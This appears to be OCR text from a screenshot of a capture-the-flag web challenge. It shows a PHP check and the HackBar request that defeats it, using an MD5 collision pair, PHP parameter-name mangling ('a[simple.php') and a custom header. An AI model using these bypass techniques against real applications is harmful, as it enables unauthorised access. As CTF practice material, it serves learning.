 contest.ctf.nefu.edu.cn:33532/s3cret.php?a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9...
不安全
contest.ctf.nefu.edu.cn:33532/s3cret.php?a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3...
搜索
阿里云 雨云 Cloudflare GitHub Bilibili Microsoft 365 其他收藏夹
<?php
error_reporting(0);
include('hint.php');
highlight_file(__FILE__);
$payload = $_REQUEST['a_simple.php'];
if (isset($payload)) {
if($_SERVER['HTTP_AAAAA'] === 'signin'){
$a = $_GET['a'];
$b = $_GET['b'];
if((string)$a !== (string)$b && md5($a) === md5($b)){
echo "$hint";
} else {
die("Think about it again!");
}
} else {
die("NOPE!!");
}
} else {
die("NOPE!");
} Go to sh41llll.php!
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://contest.ctf.nefu.edu.cn:33532/s3cret.php?
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b
%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4
b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1
b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%
4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Use POST method
enctype
application/x-www-form-urlencoded
Body
a[simple.php=1
MODIFY HEADER
Name Value
AAAAA signin
控制台 问题 网络控制...
top 筛选器 默认级别 19